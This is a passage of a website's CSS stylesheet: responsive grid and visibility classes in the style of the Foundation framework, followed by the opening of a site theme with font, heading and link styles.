}.small-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.small-block-grid-12 > li{width: 8.33333%;list-style: none; }.small-block-grid-12 > li:nth-of-type(1n){clear: none; }.small-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }@media only screen and (min-width: 40.063em){.medium-block-grid-1 > li{width: 100%;list-style: none; }.medium-block-grid-1 > li:nth-of-type(1n){clear: none; }.medium-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.medium-block-grid-2 > li{width: 50%;list-style: none; }.medium-block-grid-2 > li:nth-of-type(1n){clear: none; }.medium-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.medium-block-grid-3 > li{width: 33.33333%;list-style: none; }.medium-block-grid-3 > li:nth-of-type(1n){clear: none; }.medium-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.medium-block-grid-4 > li{width: 25%;list-style: none; }.medium-block-grid-4 > li:nth-of-type(1n){clear: none; }.medium-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.medium-block-grid-5 > li{width: 20%;list-style: none; }.medium-block-grid-5 > li:nth-of-type(1n){clear: none; }.medium-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.medium-block-grid-6 > li{width: 16.66667%;list-style: none; }.medium-block-grid-6 > li:nth-of-type(1n){clear: none; }.medium-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.medium-block-grid-7 > li{width: 14.28571%;list-style: none; }.medium-block-grid-7 > li:nth-of-type(1n){clear: none; }.medium-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.medium-block-grid-8 > li{width: 12.5%;list-style: none; }.medium-block-grid-8 > li:nth-of-type(1n){clear: none; }.medium-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.medium-block-grid-9 > li{width: 11.11111%;list-style: none; }.medium-block-grid-9 > li:nth-of-type(1n){clear: none; }.medium-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.medium-block-grid-10 > li{width: 10%;list-style: none; }.medium-block-grid-10 > li:nth-of-type(1n){clear: none; }.medium-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.medium-block-grid-11 > li{width: 9.09091%;list-style: none; }.medium-block-grid-11 > li:nth-of-type(1n){clear: none; }.medium-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.medium-block-grid-12 > li{width: 8.33333%;list-style: none; }.medium-block-grid-12 > li:nth-of-type(1n){clear: none; }.medium-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }@media only screen and (min-width: 64.063em){.large-block-grid-1 > li{width: 100%;list-style: none; }.large-block-grid-1 > li:nth-of-type(1n){clear: none; }.large-block-grid-1 > li:nth-of-type(1n 1){clear: both; }.large-block-grid-2 > li{width: 50%;list-style: none; }.large-block-grid-2 > li:nth-of-type(1n){clear: none; }.large-block-grid-2 > li:nth-of-type(2n 1){clear: both; }.large-block-grid-3 > li{width: 33.33333%;list-style: none; }.large-block-grid-3 > li:nth-of-type(1n){clear: none; }.large-block-grid-3 > li:nth-of-type(3n 1){clear: both; }.large-block-grid-4 > li{width: 25%;list-style: none; }.large-block-grid-4 > li:nth-of-type(1n){clear: none; }.large-block-grid-4 > li:nth-of-type(4n 1){clear: both; }.large-block-grid-5 > li{width: 20%;list-style: none; }.large-block-grid-5 > li:nth-of-type(1n){clear: none; }.large-block-grid-5 > li:nth-of-type(5n 1){clear: both; }.large-block-grid-6 > li{width: 16.66667%;list-style: none; }.large-block-grid-6 > li:nth-of-type(1n){clear: none; }.large-block-grid-6 > li:nth-of-type(6n 1){clear: both; }.large-block-grid-7 > li{width: 14.28571%;list-style: none; }.large-block-grid-7 > li:nth-of-type(1n){clear: none; }.large-block-grid-7 > li:nth-of-type(7n 1){clear: both; }.large-block-grid-8 > li{width: 12.5%;list-style: none; }.large-block-grid-8 > li:nth-of-type(1n){clear: none; }.large-block-grid-8 > li:nth-of-type(8n 1){clear: both; }.large-block-grid-9 > li{width: 11.11111%;list-style: none; }.large-block-grid-9 > li:nth-of-type(1n){clear: none; }.large-block-grid-9 > li:nth-of-type(9n 1){clear: both; }.large-block-grid-10 > li{width: 10%;list-style: none; }.large-block-grid-10 > li:nth-of-type(1n){clear: none; }.large-block-grid-10 > li:nth-of-type(10n 1){clear: both; }.large-block-grid-11 > li{width: 9.09091%;list-style: none; }.large-block-grid-11 > li:nth-of-type(1n){clear: none; }.large-block-grid-11 > li:nth-of-type(11n 1){clear: both; }.large-block-grid-12 > li{width: 8.33333%;list-style: none; }.large-block-grid-12 > li:nth-of-type(1n){clear: none; }.large-block-grid-12 > li:nth-of-type(12n 1){clear: both; } }.flex-video{position: relative;padding-top: 1.5625rem;padding-bottom: 67.5%;height: 0;margin-bottom: 1rem;overflow: hidden; }.flex-video.widescreen{padding-bottom: 56.34%; }.flex-video.vimeo{padding-top: 0; }.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%; }.keystroke,kbd{background-color: #ededed;border-color: #dddddd;color: #222222;border-style: solid;border-width: 1px;margin: 0;font-family: "Consolas", "Menlo", "Courier", monospace;font-size: inherit;padding: 0.125rem 0.25rem 0;border-radius: 3px; }.switch{padding: 0;border: none;position: relative; }.switch label{display: block;margin-bottom: 1rem;position: relative;color: transparent;background: #dddddd;text-indent: 100%;width: 4rem;height: 2rem;cursor: pointer;transition: left 0.15s ease-out; }.switch input{opacity: 0;position: absolute;top: 9px;left: 10px;padding: 0; }.switch input label{margin-left: 0;margin-right: 0; }.switch label:after{content: "";display: block;background: white;position: absolute;top: .25rem;left: .25rem;width: 1.5rem;height: 1.5rem;-webkit-transition: left 0.15s ease-out;-moz-transition: left 0.15s ease-out;transition: left 0.15s ease-out;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0); }.switch input:checked label{background: #008cba; }.switch input:checked label:after{left: 2.25rem; }.switch label{width: 4rem;height: 2rem; }.switch label:after{width: 1.5rem;height: 1.5rem; }.switch input:checked label:after{left: 2.25rem; }.switch label{color: transparent;background: #dddddd; }.switch label:after{background: white; }.switch input:checked label{background: #008cba; }.switch.large label{width: 5rem;height: 2.5rem; }.switch.large label:after{width: 2rem;height: 2rem; }.switch.large input:checked label:after{left: 2.75rem; }.switch.small label{width: 3.5rem;height: 1.75rem; }.switch.small label:after{width: 1.25rem;height: 1.25rem; }.switch.small input:checked label:after{left: 2rem; }.switch.tiny label{width: 3rem;height: 1.5rem; }.switch.tiny label:after{width: 1rem;height: 1rem; }.switch.tiny input:checked label:after{left: 1.75rem; }.switch.radius label{border-radius: 4px; }.switch.radius label:after{border-radius: 3px; }.switch.round{border-radius: 1000px; }.switch.round label{border-radius: 2rem; }.switch.round label:after{border-radius: 2rem; }/* small displays */@media only screen{.show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* medium displays */@media only screen and (min-width: 40.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* large displays */@media only screen and (min-width: 64.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* xlarge displays */@media only screen and (min-width: 90.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up{display: table-cell !important; } }/* xxlarge displays */@media only screen and (min-width: 120.063em){.hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .show-for-xxlarge-only, .show-for-xxlarge-up{display: inherit !important; }.show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xxlarge-only, .hide-for-xxlarge-up{display: none !important; }.hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xxlarge-only, .visible-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto; }.visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xxlarge-only, table.show-for-xxlarge-up{display: table; }thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up{display: table-header-group !important; }tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up{display: table-row-group !important; }tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up{display: table-row !important; }th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up{display: table-cell !important; } }/* Orientation targeting */.show-for-landscape,.hide-for-portrait{display: inherit !important; }.hide-for-landscape,.show-for-portrait{display: none !important; }/* Specific visibility for tables */table.hide-for-landscape, table.show-for-portrait{display: table; }thead.hide-for-landscape, thead.show-for-portrait{display: table-header-group !important; }tbody.hide-for-landscape, tbody.show-for-portrait{display: table-row-group !important; }tr.hide-for-landscape, tr.show-for-portrait{display: table-row !important; }td.hide-for-landscape, td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display: table-cell !important; }@media only screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display: inherit !important; }.hide-for-landscape,.show-for-portrait{display: none !important; }/* Specific visibility for tables */table.show-for-landscape, table.hide-for-portrait{display: table; }thead.show-for-landscape, thead.hide-for-portrait{display: table-header-group !important; }tbody.show-for-landscape, tbody.hide-for-portrait{display: table-row-group !important; }tr.show-for-landscape, tr.hide-for-portrait{display: table-row !important; }td.show-for-landscape, td.hide-for-portrait,th.show-for-landscape,th.hide-for-portrait{display: table-cell !important; } }@media only screen and (orientation: portrait){.show-for-portrait,.hide-for-landscape{display: inherit !important; }.hide-for-portrait,.show-for-landscape{display: none !important; }/* Specific visibility for tables */table.show-for-portrait, table.hide-for-landscape{display: table; }thead.show-for-portrait, thead.hide-for-landscape{display: table-header-group !important; }tbody.show-for-portrait, tbody.hide-for-landscape{display: table-row-group !important; }tr.show-for-portrait, tr.hide-for-landscape{display: table-row !important; }td.show-for-portrait, td.hide-for-landscape,th.show-for-portrait,th.hide-for-landscape{display: table-cell !important; } }/* Touch-enabled device targeting */.show-for-touch{display: none !important; }.hide-for-touch{display: inherit !important; }.touch .show-for-touch{display: inherit !important; }.touch .hide-for-touch{display: none !important; }/* Specific visibility for tables */table.hide-for-touch{display: table; }.touch table.show-for-touch{display: table; }thead.hide-for-touch{display: table-header-group !important; }.touch thead.show-for-touch{display: table-header-group !important; }tbody.hide-for-touch{display: table-row-group !important; }.touch tbody.show-for-touch{display: table-row-group !important; }tr.hide-for-touch{display: table-row !important; }.touch tr.show-for-touch{display: table-row !important; }td.hide-for-touch{display: table-cell !important; }.touch td.show-for-touch{display: table-cell !important; }th.hide-for-touch{display: table-cell !important; }.touch th.show-for-touch{display: table-cell !important; }/*~~~~~~~~~~Site theme CSS file. All site graphic design styles will go in here~~~~~~~~~~*//*|| Notes can go in here|*//*============================Begin site theme===========================*//*--------------------Google font calls------------------*/@import url(http://fonts.googleapis.com/css?family=Open Sans:400,300,700italic,400italic,300italic,700);/*--------------------Basic Standards--------------------*/#dpt{display: none;}html{} body{font-family: 'Open Sans', sans-serif;font-weight: 400;font-size: 0.9rem;}ul, ol, dl{font-size: 0.8rem;}h1,h2,h3,h4,h5{font-weight: 700;letter-spacing: 0;}h1{border-bottom: 2px solid #ed1651;font-size: 1.8rem;margin-bottom: 1rem !important;margin-top: 1rem !important;padding-bottom: 0.5rem;}p{font-size:0.9rem;}.companyName{ display: none !important;}.reg_box.companyDetails{ display: none !important;}a{color: #c70000;line-height: inherit;text-decoration: none;}.clearBoth{height: 0;margin: 0 !important;padding: 